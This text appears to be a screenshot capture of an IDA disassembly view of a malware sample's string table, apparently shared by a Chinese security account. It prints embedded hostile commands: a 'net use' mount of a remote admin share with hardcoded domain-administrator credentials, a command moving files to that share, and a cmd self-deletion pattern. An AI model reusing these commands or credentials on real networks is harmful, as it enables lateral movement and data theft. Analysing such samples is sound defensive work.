 IDA View-A Hex View-1 Structures Enums Imports Strings window Exports
.rdata:004AC07A align 4
.rdata:004AC07C ; char aCcsAbcd123[]
.rdata:004AC07C aCcsAbcd123 db 'CCS_abcd@123',0 ; DATA XREF: .text:004036A5↑o
.rdata:004AC089 align 10h
.rdata:004AC090 aNetUse1038135C db 'net use \\10.38.1.35\C$ su.controller5kk /user:KKNPP\administrato'
.rdata:004AC090 ; DATA XREF: .text:004036FC↑o
.rdata:004AC090 db 'r',0
.rdata:004AC0D3 align 4
.rdata:004AC0D4 ; char aMoveYS1038135C[]
.rdata:004AC0D4 aMoveYS1038135C db 'move /y %s \\10.38.1.35\C$\Windows\Temp\MpLogs\',0
.rdata:004AC0D4 ; DATA XREF: .text:0040371B↑o
.rdata:004AC104 aNetUse1038135C_0 db 'net use \\10.38.1.35\C$ /delete',0
.rdata:004AC104 ; DATA XREF: .text:00403752↑o
.rdata:004AC124 ; char aCcsCPingN31270[]
.rdata:004AC124 aCcsCPingN31270 db 'CCS_/c ping -n 3 127.0.0.1 >NUL & echo EEEE > "%s"',0
.rdata:004AC124 ; DATA XREF: .text:004037F8↑o
.rdata:004AC157 align 4
.rdata:004AC158 ; char aCcsComspec_0[]
.rdata:004AC158 aCcsComspec_0 db 'CCS_ComSpec',0 ; DATA XREF: .text:00403826↑o
.rdata:004AC164 a02x_0 db '%02x',0
.rdata:004AC169 align 4
.rdata:004AC16C aAt db 'at',0
.rdata:004AC16F align 10h
.rdata:004AC170 a02d02d04d02d02 db '%02d.%02d.%04d - %02d:%02d:%02d:%03d : ',0
.rdata:004AC198 db 0Ah,0
.rdata:004AC19A align 4
.rdata:004AC19C aExecuteSLog db 'Execute_%s.log',0
.rdata:004AC1AB align 4
维他命安全